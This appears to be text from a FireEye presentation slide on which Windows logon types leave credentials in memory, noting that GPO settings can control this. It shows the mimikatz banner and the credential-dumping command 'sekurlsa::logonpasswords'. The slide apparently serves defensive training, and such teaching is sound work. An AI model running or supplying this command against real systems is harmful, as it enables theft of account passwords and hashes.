 Credentials in Memory
• Interactive Logon
• Remote Desktop (RDP) Logon
• PSExec with explicit credentials
• Batch logon (scheduled tasks)
• Running Services
• RunAs (New Credentials)
• PowerShell CredSSP
• Can be controlled via GPO settings
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # sekurlsa::logonpasswords
©2019 FireEye | Private & Confidential